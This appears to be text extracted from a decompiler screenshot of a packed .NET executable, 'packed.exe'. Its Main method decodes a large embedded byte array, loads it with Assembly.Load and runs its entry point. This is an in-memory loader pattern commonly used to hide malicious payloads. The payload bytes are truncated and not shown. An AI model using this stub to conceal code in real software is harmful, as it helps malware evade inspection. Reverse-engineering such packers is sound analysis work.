 Assembly Explorer
packed (0.0.0.0)
packed.exe
PE
Type References
References
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
{ } exeproxy
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000002
Main(string[]) : void @06000001
mscorlib (2.0.0.0)
Main(string[]) : void
1003 216, 4, 0, 0, 0, 96, 0, 0, 0, 6,
1004 0, 0, 0, 36, 0, 0, 0, 0, 0, 0,
1005 0, 0, 0, 0, 0, 0, 0, 0, 64, 0,
1006 0, 64, 46, 114, 101, 108, 111, 99, 0, "Not showing all
elements because this array is too big (53248
elements)"
1007 };
1008 for (int i = 0; i < array.Length; i++)
1009 {
1010 int value = (int)short.Parse(array[i].ToString());
1011 array[i] = Convert.ToByte(value);
1012 }
1013 Assembly assembly = Assembly.Load(array);
1014 assembly.EntryPoint.Invoke(null, new object[] { new string
[0] });
1015 }
125 %
Locals
Name Value